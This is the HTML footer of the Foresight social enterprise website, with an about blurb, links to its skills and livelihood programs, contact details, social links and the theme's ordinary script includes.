						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>
